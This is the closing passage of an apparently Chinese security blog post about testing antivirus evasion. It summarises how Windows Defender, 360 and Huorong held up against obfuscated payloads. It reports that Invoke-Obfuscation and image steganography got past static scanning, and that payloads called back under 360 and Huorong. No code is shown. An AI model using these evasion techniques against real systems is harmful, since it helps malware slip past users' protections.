

此时静态过了,但是动态依旧不行。

因为时间不足,后续有机会会对Windows Defender进行单独测试。

## 7. 总结

在这次免杀测试中,Windows Defender表现最强,360和火绒次之,笔者并没有对其他的国内杀软进行测试,但依照以往经验来看,国内杀软中(个人pc免费版)最强的应该是360,如果360被bypass,基本上其他杀软也就gg(当然,这里只是笔者单方面的愚蠢想法),但在实际中表现确实是这样的,另外360的云查杀很强。

在以往的前辈的实验中,笔者发现图片隐写法是可以绕过Windows Defender的,而这次Windows Defender没有绕过,只是绕过了静态查杀,而Invoke-Obfuscation这个工具也可以多种条件下绕 过Windows Defender的静态查杀,而且在火绒和360下动态上线。后续的研究重点也会在地表最强之一的Windows Defender上进行展开测试,绕过只是一个时间问题,敬请期待!

参考资料:

https://xz.aliyun.com/t/1882

https://www.yuque.com/swteam/sw/gcf9nd

微信公众号: 乌鸦安全



扫取二维码获取更多信息!